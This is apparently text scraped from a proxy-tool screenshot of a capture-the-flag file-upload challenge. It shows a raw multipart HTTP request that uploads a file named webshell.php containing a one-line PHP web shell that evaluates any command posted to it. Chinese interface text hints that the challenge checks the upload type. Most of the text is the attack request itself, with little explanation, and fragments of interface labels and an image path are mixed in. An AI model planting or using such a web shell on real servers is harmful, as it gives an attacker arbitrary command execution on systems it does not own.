 Pretty Raw Hex \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://124.220.9.19:8001/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryX1P5d7E3RX0ayBzT
Content-Disposition: form-data; name="upfile"; filename="
webshell.php"
Content-Type: application/octet-stream
<?php
eval($_POST['cmd']);
?>
------WebKitFormBoundaryX1P5d7E3RX0ayBzT--
Pretty Raw Hex Render \n
选择文件 未选择任何文件 上传
.............别乱传,除非type是ctf